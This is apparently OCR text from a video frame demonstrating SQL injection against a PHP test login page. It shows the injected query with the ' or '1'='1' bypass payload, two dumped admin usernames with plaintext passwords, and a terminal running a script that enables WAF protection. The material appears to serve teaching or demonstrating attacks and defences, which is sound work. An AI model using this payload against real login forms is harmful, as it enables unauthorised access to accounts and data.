 Welcome
Not secure cyberscaler.co/test/sql-injection-attack-in-php-master/welcome.php
S
S
Welcome
Sign Out
SQL Query - SELECT * FROM admin WHERE username = '' or '1' = '1' and password = '' or '1' = '1'
Number of records is 2
1
dnyaneshwar
dnyaneshwar123
2
vivek
vivek123
159.89.209.254 - PuTTY
root@www:/var/www/tools# ls
disable_ddos_protection.sh enable_ddos_protection.sh wait.sh
disable_waf__protection.sh enable_waf_protection.sh
root@www:/var/www/tools# sh enable_waf_protection.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0